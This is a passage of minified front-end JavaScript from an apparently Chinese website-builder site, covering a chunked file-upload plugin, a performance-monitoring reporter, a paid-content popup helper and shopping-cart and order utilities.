n={fileMd5:t.md5,fileSplitSize:i.fileSplitSize,fileName:t.name,totalSize:t.size},o=e.extend(n,i.getUploadSizeParam),r=0;return e.ajax({url:i.getFileSizeUrl,async:!1,type:"post",dataType:"json",data:o,success:function(e){e.success?r=e.size:(r=-1,i.msgInfo("error",e.msg))}}),r},msgInfo:function(e,t){Fai.ing(t)},saveUploadedSize:null,saveInfoLocal:!1,onUploadStart:null,onUploadProgress:null,onUploadSuccess:null,onUploadComplete:null,onUploadError:null,onInit:null,onCancel:null,onSvgSelect:null,onSelect:null},i=e.extend(o,n),r={mimetypeMap:{zip:["application/x-zip-compressed"],jpg:["image/jpg"],svg:["image/svg+xml"],jpeg:["image/jpeg"],png:["image/png"],gif:["image/gif"],bmp:["image/bmp"],doc:["application/msword"],xls:["application/vnd.ms-excel"],docx:["application/vnd.openxmlformats-officedocument.wordprocessingml.document"],xlsx:["application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"],ppt:["application/vnd.ms-powerpoint "],pptx:["application/vnd.openxmlformats-officedocument.presentationml.presentation"],mp3:["audio/mp3"],mp4:["video/mp4"],pdf:["application/pdf"],exe:["application/x-msdownload"],html:["text/html"],ico:["image/x-icon"],txt:["text/plain"],flv:[".flv"],swf:["application/x-shockwave-flash"],psd:[".psd"],ai:[".ai"]},setUploader:function(e){i.uploader=e},formatFileSize:function(e,t){return e=e>1048576&&!t?(Math.round(100*e/1048576)/100).toString()+"MB":(Math.round(100*e/1024)/100).toString()+"KB"},getFile:function(e,t){for(var n=0;n<t.length;n++)if(t[n].index==e)return t[n];return!1},getMimetype:function(e){return this.mimetypeMap[e]},getFileTypes:function(e){for(var t=[],n=e.split(";"),o=0,i=n.length;o<i;o++)t.push(n[o].split(".").pop());return t},getAcceptString:function(e){for(var t=this.getFileTypes(e),n=[],o=0,i=t.length;o<i;o++){var r=this.getMimetype(t[o]);r&&n.push(r)}return n.join(",")},statble:90,uploadProgress:function(t){if(a.fileFilter[0])if("start"==t.status){var n='                        <div id="progressPanel'+t.id+'" class="mission">                            <div id="progress'+t.id+'" class="progress" style="width:1%;"></div>                            <div class="progressTextPanel">                                <div class="progressText">'+t.title+'</div>                                <div class="progressPercent">0%</div>                            </div>                        </div>                        ';e("#progressPanel"+t.id).length<1&&e("#img_"+t.id).append(n),this.statble=90}else if("ing"==t.status){var o=t.percent;e("#progressPanel"+t.id+" .progressText").text(t.title);var i=a.fileFilter[0].name,s=r.getFileTypes(i)[0].toLowerCase(),c=null==r.getMimetype(s)?"":r.getMimetype(s)[0];if(t.percent>this.statble&&100!=t.percent){var l=Math.random()/5;this.statble+=parseFloat(l.toFixed(0)),this.statble=parseFloat(this.statble.toFixed(0)),o=this.statble}c.indexOf("image")>=0?(e("#progress"+t.id).css("width",o+"%"),e("#progressPanel"+t.id+" .progressPercent").html(o+"%")):(e("#progress"+t.id).css("width",t.percent+"%"),e("#progressPanel"+t.id+" .progressPercent").html(t.percent+"%")),e("#progress"+t.id).attr("width",t.percent),c.indexOf("image")>=0&&t.percent>99&&this.dynamicProgress(t.id)}else"end"==t.status?(e("#progressPanel"+t.id+" .progressText").text(t.title),e("#progressBody_"+t.id).remove(),e("#progressWrap_"+t.id).remove()):"error"==t.status&&e("#progress"+t.id).addClass("progressError")},dynamicProgress:function(t){90!=this.statble&&(this.statble+=.5,this.statble>100||(this.statble=parseFloat(this.statble.toFixed(2)),e("#progress"+t).css("width",this.statble+"%"),e("#progressNum"+t).html(this.statble+"%"),setTimeout((function(){this.dynamicProgress(t)}),1e3).bind(this)))},isResizeImg:function(e){return!!(""!=e.type&&~"image/jpeg,image/jpg,image/png".indexOf(e.type)&&e.size>4194304)},isNoResizeImg:function(e){return!!(~"image/jpeg,image/jpg,image/png".indexOf(e.type)&&e.size<=4194304)},isImg:function(e){return!(!~"image/jpeg,image/jpg,image/png,image/svg+xml".indexOf(e.type)||null==e.type||""==e.type)},resizeImg:function(e,t,n,o,r){var s=this,c=function(e,n,o){var i=document.createElement("canvas");i.width=e.naturalWidth,i.height=e.naturalHeight;var r=i.width/i.height;i.width=t,i.height=t/r;i.getContext("2d").drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,t,t/r);var a=i.toDataURL(o,n/100),s=new Image;return s.src=a,s},l=new FileReader;l.readAsDataURL(o),l.onload=function(t){var n=document.getElementById("imgCut"),l=document.createElement("img");l.id="imgCut_"+o.index,l.src=event.target.result,n.appendChild(l),l.onload=function(t){var u=function(e){var t=e.split(","),n=t[0].match(/:(.*?);/)[1],o=atob(t[1]),i=o.length,r=new Uint8Array(i);for(;i--;)r[i]=o.charCodeAt(i);return new Blob([r],{type:n})}(c(l,90,o.type).src);if(u.size<o.size?(o.source=u,e.totalSize=u.size):e.totalSize=o.size,e.totalSize>i.fileSizeLimit){var d=i.fileSizeLimit/1024/1024;s.msgInfo("warning",i.fileSizeLimitTips+d+"MB")}else e.initSize=0,e.complete=!0,a.sendBlob(a.url,r,o,e);n.removeChild(l)}}},genUploadUrl:function(e){var t=i.uploader;for(var n in e)t+="&"+n+"="+e[n];a.url=t}},a=null;return this.each((function(){var n=e(this),o='<input id="select_btn_'+ ++t+'" class="selectbtn" style="display:none;" type="file" name="fileselect[]"';o+=i.multi?" multiple":"",o+=' accept="',null==i.fileTypeExts||""==i.fileTypeExts||"*"==i.fileTypeExts?o+="*.*":o+=r.getAcceptString(i.fileTypeExts),o+='"/>',o+='<a id="file_upload_'+t+'-button" href="javascript:void(0)" class="uploadify-button">',o+=i.buttonText,o+="</a>";n.append(o),n.addClass("uploadify"),(a={uploadParam:i.post_params,uploadAllowed:!0,instanceNumber:t,fileInput:n.find(".selectbtn"),uploadFileList:e(document).find(".uploadify-queue"),url:i.uploader,fileFilter:[],maxSize:0,nowStatSize:0,uploadOver:!1,init:function(){this.fileInput.length>0&&this.fileInput.change((function(e){a.funGetFiles(e)})),n.find(".uploadify-button").on("click",(function(){n.find(".selectbtn").trigger("click")})),i.onInit&&i.onInit()},funGetFiles:function(t){for(var n,o=this,r=t.target.files,a={showTip:!1},s=[],c=[],l=0;l<r.length;l++)n=void 0,n=r[l],/svg/.test(n.type)&&i.isSvgJudge?i.onSvgSelect&&i.onSvgSelect(c,s,n,a):c.push(n);e.when.apply(e,s).done((function(){if(a.showTip&&a.tipText&&i.msgInfo("warning",a.tipText),(r=c).length>0){for(var e=0,t=(r=o.filter(r)).length;e<t;e++)o.fileFilter.push(r[e]);if(0==o.fileFilter.length)return;return o.funDealFiles(r),o}})).fail((function(){console.log("err")}))},filter:function(t){var n=[],o=!1,s=r.getFileTypes(i.fileTypeExts);if(""!=i.fileTypeExts&&"*.*"!=i.fileTypeExts&&null!=i.fileTypeExts||(o=!0),s.length>0){for(var c=0,l=0,u=t.length;l<u;l++){var d=t[l];if(i.isResizeImg&&r.isImg(d)){if(r.isResizeImg(d)){if(d.size>i.fileSizeLimit){var p=i.fileSizeLimit/1024/1024;i.msgInfo("warning",i.fileSizeLimitTips+p+"MB"),c++;continue}}else if(!r.isNoResizeImg(d)&&d.size>2097152){i.msgInfo("warning","单个gif,bmp文件大小不能超过2MB"),c++;continue}}else if(d.size>i.fileSizeLimit){p=i.fileSizeLimit/1024/1024;i.msgInfo("warning",i.fileSizeLimitTips+p+"MB"),c++;continue}var f=d.name,h=f.indexOf("."),m="";-1!=h&&(m=f.substring(h+1)),i.siteFree&&"apk"==m?i.msgInfo("error","上传失败：您的版本目前不支持上传apk文件。"):o||e.inArray(d.name.split(".").pop().toLowerCase(),s)>=0?n.push(d):i.msgInfo("warning",LS.mobiFormSubmitFileUploadNotAllow)}c===t.length&&0!=c&&(a.fileFilter=[],a.fileInput.val(""))}return n},funDealFiles:function(n){for(var o=e(document).find(".uploadify-queue .uploadify-queue-item").length,r=0,a=n.length;r<a;r++){n[r];n[r].index=++o,n[r].id="fileupload_"+t+"_"+n[r].index,n[r].md5=e.md5(n[r].name+n[r].size+n[r].type+n[r].lastModified+(new Date).getTime()),i.isBurst&&(n[r].size>=0&&n[r].size<20971520||n[r].size>=20971520&&n[r].size<52428800?i.fileSplitSize=5242880:n[r].size>=52428800&&n[r].size<104857600?i.fileSplitSize=8388608:n[r].size>=104857600&&n[r].size<524288e3?i.fileSplitSize=10485760:i.fileSplitSize=15728640)}return this.funSelect(n),this},funSelect:function(e){if(i.onSelect&&!i.onSelect(e))return a.fileFilter=[],void a.fileInput.val("");var t=e.length,n=[],o=0;if(i.isConcurrent)if(this.maxSize=i.getMaxSize(),this.nowStatSize=i.getStatSize(),i.inBatches&&t>i.inBatches){var s=(n=function(e,t){var n,o=[];for(n=0;n<t.length;)o.push(t.slice(n,n+=e));return o}(i.inBatches,e))[0];i.batchesCount=0;for(var c=0;c<s.length;c++)u(s[c],l)}else for(c=0;c<t;c++)u(e[c]);else u(e[0]);function l(){i.batchesCount==i.inBatches&&setTimeout((function(){i.batchesCount=0,o++;var e=n[o];if(e)for(var t=0;t<e.length;t++)e[t]&&u(e[t],l)}),2e3)}function u(e,t){var n=a.funGetUploadedSize(e);if(-1!=n){var o=(n/e.size*100).toFixed(0),s={status:"start",id:e.id,title:"准备上传...",percent:o,size:e.size};r.uploadProgress(s),i.breakPoints&&(s={status:"ing",id:e.id,title:"上传中...",percent:o},r.uploadProgress(s),a.funUploadFile(e,n,t))}else a.fileInput.val("")}},funUploadFile:function(n,o,s){var c=null,l=n,u=!1;e(document).find("#fileupload_"+t+"_"+n.index);try{c=new XMLHttpRequest}catch(e){c=ActiveXobject("Msxml12.XMLHTTP")}if(i.breakPoints){var d=n.name,p=n.id,f=n.index,h=n.md5,m=n.size;m>=i.fileSplitSize?(n=l.slice(o,o+i.fileSplitSize),u=!1,a.lastSplit=!1,n.name=d,n.id=p,n.index=f,n.md5=h):(u=!0,a.lastSplit=!0)}c.upload&&!1!==o&&(c.upload.addEventListener("progress",(function(e){i.onUploadProgress&&i.onUploadProgress(e,n,l),a.onProgress(n,e.loaded,l.size)}),!1),c.onreadystatechange=function(){c.newStateChange&&c.newStateChange();var e=!0;if(4==c.readyState){if(l.uploadOver=!0,200==c.status){var t=JSON.parse(c.responseText);if(t.success)i.breakPoints?(o+=i.fileSplitSize,a.funSaveUploadedSize(l,o>=m?m:o),i.isResizeImg&&r.isResizeImg(l)?a.regulateView(l,c.responseText):o<m?(l.uploadOver=!1,e=!1,a.uploadAllowed&&(o+i.fileSplitSize>=m?(n=l.slice(o,m),u=!0):(n=l.slice(o,o+i.fileSplitSize),u=!1),n.name=d,n.id=p,n.index=f,i.formData.fileMd5=l.md5,i.formData.totalSize=l.size,i.formData.complete=u,i.formData.initSize=o,setTimeout(a.sendBlob(a.url,c,n,i.formData),2e3))):a.regulateView(l,c.responseText)):a.regulateView(l,c.responseText);else{i.msgInfo("error","文件："+n.name+"  "+t.msg);var h={status:"end",id:n.id};r.uploadProgress(h),l.uploadOver=!0,a.regulateView(l,c.responseText),i.onUploadError&&i.onUploadError(l,c.responseText)}}else l.uploadOver?(i.onUploadError&&i.onUploadError(l,c.responseText),i.msgInfo("error","服务繁忙，文件"+n.name+"上传失败，请稍候重试。")):i.onUploadError&&i.onUploadError(l,c.responseText);l.uploadOver&&(i.onUploadComplete&&i.onUploadComplete(l,c.responseText),a.fileInput.val(""),r.statble=90),i.inBatches&&"batchesCount"in i&&e&&i.batchesCount++,s&&"function"==typeof s&&s()}},i.onUploadStart&&i.onUploadStart(n,l),i.formData.fileMd5=n.md5,i.formData.totalSize=l.size,i.formData.complete=u,i.formData.initSize=o,a.uploadAllowed=!0,r.genUploadUrl(a.uploadParam),i.isResizeImg&&r.isResizeImg(n)&&i.resizeImg?r.resizeImg(i.formData,i.resizeImg.maxWidth,i.resizeImg.maxHeight,l,c):a.sendBlob(a.url,c,n,i.formData))},sendBlob:function(e,t,n,o){if(i.isConcurrent){if(a.nowStatSize+o.totalSize>a.maxSize){var s='{"success":false,"msg":"上传资源已超过容量限制，请升级版本。"}',c={status:"end",id:n.id};return r.uploadProgress(c),n.uploadOver=!0,a.regulateView(n,s),i.onUploadComplete&&i.onUploadComplete(n,s),a.fileInput.val(""),void(r.statble=90)}a.nowStatSize+=n.size}t.open(i.method,e,!0),t.setRequestHeader("X-Requested-With","XMLHttpRequest");var l=new FormData;if(l.append(i.fileObjName,n,n.name),i.isResizeImg&&r.isResizeImg(n)&&n.source&&l.append("resizeImg",n.source,n.name),i.isSvgToPng&&l.append("pngStr",n.pngStr),o)for(var u in o)l.append(u,o[u]);t.send(l)},regulateView:function(e,t){e.uploadOver&&(a.fileFilter[0]&&i.onUploadSuccess&&i.onUploadSuccess(e,t),i.isConcurrent||(a.funDeleteFile(e.index),setTimeout((function(){if(0!=a.fileFilter.length){var e=a.fileFilter[0],t=a.funGetUploadedSize(e),n=t/e.size*100,o={status:"start",id:e.id,title:"准备上传...",percent:n,size:e.size};r.uploadProgress(o),o={status:"ing",id:e.id,title:"上传中...",percent:n},r.uploadProgress(o),a.funUploadFile(e,t)}}),1500)))},onProgress:function(t,n,o){var a=e("body").find("#progressWrap_"+t.id),s=n,c=a.attr("lastLoaded")||0;(n-=parseInt(c))<0&&(n=0);var l=e("#progress"+t.id),u=i.breakPoints?parseFloat(l.attr("width")):0;if(!(n<t.size)){var d=parseFloat(l.attr("old-loaded")||u/100*o)+t.size;l.attr("old-loaded",d);var p=(d/o*100).toFixed(0);p=p>=100?100:p,s<i.fileSplitSize?a.attr("lastLoaded",s):a.removeAttr("lastLoaded");var f={status:"ing",id:t.id,title:"上传中...",percent:p};r.uploadProgress(f)}},funGetProgressWidth:function(e){},funGetUploadedSize:function(e){return i.getUploadedSize?i.getUploadedSize(e):i.saveInfoLocal?parseInt(localStorage.getItem(e.name))||0:void 0},funSaveUploadedSize:function(e,t){i.saveUploadedSize?i.saveUploadedSize(e,t):i.saveInfoLocal&&localStorage.setItem(e.name,t)},funDeleteFile:function(n){for(var o=this.fileFilter.slice(),r=0;r<o.length;r++){var s=o[r];if(s.index==n){i.breakPoints&&(this.uploadAllowed=!1),this.fileFilter.splice(r,1),e(document).find("#fileupload_"+t+"_"+n).fadeOut(),a.fileInput.val(""),i.onCancel&&i.onCancel(s);break}}return this}}).init()})),{instanceID:a.instanceNumber,genUploadUrl:r.genUploadUrl,fileObj:a,changeParam:function(t){e.extend(a.uploadParam,t)},changeFormParam:function(t){e.extend(i.formData,t)},changeInputType:function(t,n){var o=e("#select_btn_"+t),i=r.getAcceptString(n);o.attr("accept",i)},stop:function(){a.uploadAllowed=!1;for(var e=a.fileFilter.slice(),t=0;t<e.length;t++)e[t].uploadOver=!1,a.funDeleteFile(++t);a.fileFilter=[]},upload:function(e){if("*"===e){var t=t=a.fileFilter.length,n=0;for(t=a.fileFilter.length;n<t;n++)a.funUploadFile(a.fileFilter[n])}else{var o=getFile(e,a.fileFilter);o&&a.funUploadFile(o)}},cancel:function(e){if((null==e||"*"==e)&&(e="*"),"*"==e)for(var t=0,n=a.fileFilter.length;t<n;t++)a.funDeleteFile(++t);else a.funDeleteFile(e)},disable:function(t,n){t?e("#file_upload_"+t+"-button").off("click"):e(".uploadify").find(".uploadify-button").off("click")},enable:function(t){var n="";t?n=e("#file_upload_"+t+"-button"):n=e(".uploadify").find(".uploadify-button");n.off("click").on("click",(function(){e(this).prev(".selectbtn").trigger("click")}))}}}}(jQuery)},55637:function(e,t,n){"use strict";n(4942),n(70885),n(64601)},99562:function(e,t,n){"use strict";n.d(t,{ug:function(){return h},Tt:function(){return m},n$:function(){return v}});var o,i=n(15671),r=n(43144),a=n(4942),s={MonitorId:{DESIGN_SAVE:7332,RAPID_SITE_OPEN:7346,FORM_SUBMIT:7347,ADD_MODULE:7348,EDIT_MODULE:7349,HIDE_MODULE:7350,COPY_MODULE:7351,INIT_MODULES:7352,INIT_MODULE_STYLE:7353,MODULE_STATE_SWITCH:7354,OPEN_EDIT_PANEL:7355,OPEN_FUN_PANEL:7356,RAPID_SITE_INIT_DATA:9020,R_DESIGN_SAVE:9027,R_FORM_SUBMIT:9029,R_ADD_MODULE:9031,R_EDIT_MODULE:9033,R_HIDE_MODULE:9034,R_COPY_MODULE:9035,R_INIT_MODULES:9036,R_OPEN_FUN_PANEL:9040,R_ADD_MATERIAL:9037,R_FULL_SCREEN:9038,R_MODULE_REACT_REQUEST:11531,R_MODULE_REACT:9039,R_SYSTEM_MODULE_REACT_REQUEST:11532,R_SYSTEM_MODULE_REACT:9058},AlarmMonitorId:{DESIGN_SAVE:7345,RAPID_SITE_OPEN:7333,FORM_SUBMIT:7334,ADD_MODULE:7335,EDIT_MODULE:7336,HIDE_MODULE:7337,COPY_MODULE:7338,INIT_MODULES:7339,INIT_MODULE_STYLE:7340,MODULE_STATE_SWITCH:7341,JZ_UTILS:7344,OPEN_EDIT_PANEL:7342,OPEN_FUN_PANEL:7343,R_DESIGN_SAVE:9028,R_FORM_SUBMIT:9030,R_ADD_MODULE:9032,R_EDIT_MODULE:9041,R_HIDE_MODULE:9042,R_COPY_MODULE:9043,R_INIT_MODULES:9044,R_OPEN_FUN_PANEL:9048,R_ADD_MATERIAL:9045,R_FULL_SCREEN:9047,R_MODULE_REACT:9046,R_SYSTEM_MODULE_REACT:9057,R_SYSTEM_MODULE_REACT_REQUEST:11534,R_MODULE_REACT_REQUEST:11533}},c=s.MonitorId,l=s.AlarmMonitorId;s._AutoAlarmMonitorMap=(o={},(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)(o,c.DESIGN_SAVE,l.DESIGN_SAVE),c.RAPID_SITE_OPEN,l.RAPID_SITE_OPEN),c.FORM_SUBMIT,l.FORM_SUBMIT),c.ADD_MODULE,l.ADD_MODULE),c.HIDE_MODULE,l.HIDE_MODULE),c.COPY_MODULE,l.COPY_MODULE),c.INIT_MODULES,l.INIT_MODULES),c.INIT_MODULE_STYLE,l.INIT_MODULE_STYLE),c.MODULE_STATE_SWITCH,l.MODULE_STATE_SWITCH),c.OPEN_EDIT_PANEL,l.OPEN_EDIT_PANEL),(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)(o,c.OPEN_FUN_PANEL,l.OPEN_FUN_PANEL),c.R_DESIGN_SAVE,l.R_DESIGN_SAVE),c.R_FORM_SUBMIT,l.R_FORM_SUBMIT),c.R_ADD_MODULE,l.R_ADD_MODULE),c.R_EDIT_MODULE,l.R_EDIT_MODULE),c.R_HIDE_MODULE,l.R_HIDE_MODULE),c.R_COPY_MODULE,l.R_COPY_MODULE),c.R_INIT_MODULES,l.R_INIT_MODULES),c.R_OPEN_FUN_PANEL,l.R_OPEN_FUN_PANEL),c.R_ADD_MATERIAL,l.R_ADD_MATERIAL),(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)(o,c.R_FULL_SCREEN,l.R_FULL_SCREEN),c.R_MODULE_REACT,l.R_MODULE_REACT),c.R_SYSTEM_MODULE_REACT,l.R_SYSTEM_MODULE_REACT),c.R_SYSTEM_MODULE_REACT_REQUEST,l.R_SYSTEM_MODULE_REACT_REQUEST),c.R_MODULE_REACT_REQUEST,l.R_MODULE_REACT_REQUEST));var u=s,d=n(44139),p=n.n(d);var f=function(){function e(){(0,i.Z)(this,e)}return(0,r.Z)(e,null,[{key:"startMonitor",value:function(t){var n=this;if(!t)return console.error("请传入 monitorId"),function(){};var o=new Date;return e._monitors[t]={startTime:o},function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=arguments.length>1?arguments[1]:void 0;return n.endMonitor(t,e,o)}}},{key:"endMonitor",value:function(t){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=arguments.length>2?arguments[2]:void 0,i=e._monitors[t];delete e._monitors[t],i&&i.startTime&&(this.logMonitor(t,!n,new Date-i.startTime),o&&this.logErr("siteFrontendMonitorErr, monitorId:"+t+"; href:"+location.href+"; errmsg:"+o.stack))}},{key:"logMonitor",value:function(e,t,n){this._sendData({monitorId:e,cmd:"wafNotCk_logMonitor",isError:t,consumeTime:n,alarmMonitorId:this._getAutoAlarmMonitorId(e)})}},{key:"logAlarmMonitor",value:function(e){this._sendData({monitorId:e,cmd:"wafNotCk_logAlarmMonitor"})}},{key:"_sendData",value:function(e){location.search.includes("monitor_log")&&console.log("监控上报",e),function(e){return p().post("/ajax/frontMonitor_h.jsp",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}(e).then((function(e){e.success||console.error("监控数据上报错误",e)})).catch((function(e){console.error("监控数据上报错误",e)}))}},{key:"logErr",value:function(e){var t;e&&(t=encodeURIComponent(e),p().get("/ajax/log_h.jsp?cmd=wafNotCk_err&err=".concat(t)))}},{key:"_getAutoAlarmMonitorId",value:function(e){return u._AutoAlarmMonitorMap[e]||0}},{key:"monitorDecorator",value:function(t){return function(n){return function(){var o,i=e.startMonitor(n);try{o=t.apply(this,arguments)}catch(e){throw i(!1,e),e}return o instanceof Promise?o.then((function(e){return i(!0),e})).catch((function(e){throw i(!1,e),e})):(i(!0),o)}}}}]),e}();f._monitors={};var h=f,m=u;function v(){Function.prototype.bindMonitor=function(e){return h.monitorDecorator(this)(e)}}},37486:function(e,t,n){"use strict";n.d(t,{r:function(){return a}});var o=n(15861),i=n(15671),r=n(43144),a=function(){function e(){(0,i.Z)(this,e)}var t,a;return(0,r.Z)(e,null,[{key:"isPayKnowProduct",value:function(e){return 2===e.productType}},{key:"getProductPayKnowType",value:function(e){return e.other.pkp.payContentType}},{key:"showTrialEndBuyPopup",value:(a=(0,o.Z)(regeneratorRuntime.mark((function e(t){var o,i,r,a,s,c,l,u,d;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.onBuy,i=t.tips,r=void 0===i?"":i,a=t.title,s=void 0===a?"":a,c="pay-know-trial-end-buy-popup",!($("#".concat(c)).length>0)){e.next=4;break}return e.abrupt("return");case 4:return $("body").append('<div id="'.concat(c,'"></div>')),e.next=7,n.e(2174).then(n.bind(n,76950));case 7:return l=e.sent,u=function(){d.$destroy(),$(d.$el).remove()},d=new Vue({store:window._store,render:function(e){return e(l.default,{props:{tips:r,title:s},on:{close:function(){u()},buy:function(){null==o||o()}}})}}).$mount("#".concat(c)),e.abrupt("return",{closePopup:u});case 11:case"end":return e.stop()}}),e)}))),function(e){return a.apply(this,arguments)})},{key:"getPayTipsContentHtml",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return'\n            <div style="text-align: center; font-size: 16px; color: #333; margin-top: 10px;">\n                <img src="'.concat(e,'/image/v2/pay.png?v=1">\n                <p>').concat(t.viewAllAfterPurchase,"</p>\n            </div>\n        ")}},{key:"openColumnProductDirectory",value:(t=(0,o.Z)(regeneratorRuntime.mark((function e(t){var o,i,r,a,s,c,l,u;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.payColumnProductIdList,i=t.productColUrl,r=t.isBought,a=t.productColId,s="column-product-directory-popup",!($("#".concat(s)).length>0)){e.next=4;break}return e.abrupt("return");case 4:return(window._store.getters.isMobi?$("#jzRoot"):$("body")).append('<div id="'.concat(s,'"></div>')),e.next=8,Promise.all([n.e(9565),n.e(4155)]).then(n.bind(n,99057));case 8:return c=e.sent,l=function(){u.$destroy(),$(u.$el).remove()},u=new Vue({store:window._store,render:function(e){return e(c.default,{props:{payColumnProductIdList:o,productColUrl:i,isBought:r,productColId:a},on:{close:function(){l()}}})}}).$mount("#".concat(s)),e.abrupt("return",{closePopup:l});case 12:case"end":return e.stop()}}),e)}))),function(e){return t.apply(this,arguments)})}]),e}();a.productPayKnowTypes={VIDEO:0,IMAGE_TEXT:1,COLUMN:2,AUDIO:3}},29506:function(e,t,n){"use strict";n.d(t,{OE:function(){return v},gy:function(){return g}});var o=n(15861),i=n(4942),r=n(15671),a=n(43144),s=n(71809),c=n(88327),l=n(43112),u=n(31311),d=n(87793);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h="productCount",m="shopping_list",v=999999,g=function(){function e(){(0,r.Z)(this,e)}var t,n,p,g,_,w,b,y;return(0,a.Z)(e,null,[{key:"isPayProduct",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return 5===(null==e?void 0:e.productType)&&t}},{key:"getPayProductStatus",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.isBrowserEnv)()?window.LS:{};return(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},e.payProductStatus.WAIT_PAY,n.jzOrderFinSettle),e.payProductStatus.WAIT_SEND,n.jzOrderFinPay),e.payProductStatus.SENT,n.mobi_toBeReceived),e.payProductStatus.FINISHED,n.jzOrderFinConfirm),e.payProductStatus.CLOSED,n.jzOrderFinCancel)[t]||"-"}},{key:"getTotalPrice",value:function(e){return(e.amount*e.price).toFixed(2)}},{key:"cancelOrder",value:function(e){return new Promise((function(t,n){Vue.prototype.$modal.confirm({title:"".concat(window.LS.orderRealCancelMsg),onConfirm:function(){return(0,o.Z)(regeneratorRuntime.mark((function o(){var i;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,(0,s.h1)({orderId:e,cancelOrder:!0});case 2:(i=o.sent).success?((0,c.successMessage)(window.LS.orderCancelSuccess,!0),t()):((0,c.warningMessage)(window.LS.orderCancelFail,!0),console.log("cancelOrder error",i),n());case 4:case"end":return o.stop()}}),o)})))()}})}))}},{key:"confirmReceipt",value:function(e){return new Promise((function(t,n){(0,s.h1)({orderId:e,confirmOrder:!0}).then((function(e){e.success?((0,c.successMessage)(window.LS.orderSureSuccess,!0),window.bizShared.context.fdpLog("jz_receive",{jz_content_terminal:window.bizShared.context.jzContentTerminal,jz_version:window.bizShared.context.jzVersion}),t()):((0,c.warningMessage)(window.LS.orderSureFail,!0),console.log("confirmReceipt error",e),n())}))}))}},{key:"setStoreInfo",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{optionId:"",optionName:[]};window.localStorage.setItem(h,JSON.stringify({count:t,productId:e,optionId:n.optionId,optionName:n.optionName}))}},{key:"setShoppingList",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];"undefined"!=typeof window&&window.sessionStorage.setItem(m,JSON.stringify(e))}},{key:"getShoppingList",value:function(){if("undefined"!=typeof window){var e=window.sessionStorage.getItem(m);if(!e||"string"!=typeof e)return[];try{return JSON.parse(e)}catch(e){return console.error("get shopping list error: "+e),window.sessionStorage.removeItem(m),[]}}}},{key:"getStoreInfo",value:function(){var e=window.localStorage.getItem(h);if(e)try{var t=JSON.parse(e);return window.localStorage.removeItem(h),t}catch(e){console.error("Failed to parse payProductCount",e),window.localStorage.removeItem(h)}return null}},{key:"_handleCheckProductResponse",value:function(e,t){e.success?e.pdNotFound?((0,c.warningMessage)(window.LS.productDeleteTips),t(!1)):e.isNotAdd?((0,c.warningMessage)(window.LS.productDelistTips),t(!1)):e.isjzPayProductType?e.optionInvalid?((0,c.warningMessage)(window.LS.optionInvalid||"规格参数有误，请刷新页面重试"),t(!1)):t(!0):((0,c.warningMessage)(window.LS.notCommerceProduct),t(!1)):t(!1)}},{key:"checkProductCanBuy",value:function(t,n,o){return n||(o=n),new Promise((function(i){(0,l.tr)({pdId:t,optionId:n,optionKey:o}).then((function(t){e._handleCheckProductResponse(t,i)}))}))}},{key:"checkProductCanBuyForWholesale",value:function(t){var n=t.pdId,o=t.optionList;return new Promise((function(t){(0,l.ey)({pdId:n,optionList:JSON.stringify(o)}).then((function(n){e._handleCheckProductResponse(n,t)}))}))}},{key:"addToCart",value:(y=(0,o.Z)(regeneratorRuntime.mark((function t(){var n,o,i,r,a,s,u,p,f,h,m,g,_=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=(n=_.length>0&&void 0!==_[0]?_[0]:{}).productId,i=n.shoppingCartUrl,r=n.amount,a=n.spec,s=n.cartList,u=n.onMobiCancel,p={},!s){t.next=8;break}return t.next=5,(0,l.Ko)(s);case 5:p=t.sent,t.next=15;break;case 8:if(r=parseInt(null!==(f=r)&&void 0!==f?f:1),a=null!==(h=a)&&void 0!==h?h:{},!(r>v||r<1)){t.next=12;break}return t.abrupt("return");case 12:return t.next=14,(0,l.Xq)({pdId:o,amount:r,spec:a});case 14:p=t.sent;case 15:return m="mobi"===window._store.state.device,p.success?(m?m&&!$(".jz-modal-root").length&&Vue.prototype.$modal.show({title:LS.add_To_cart||"添加成功",onCancel:function(){null==u||u()},onConfirm:function(){window.location.href=i},env:"mobile",getContainer:function(){return 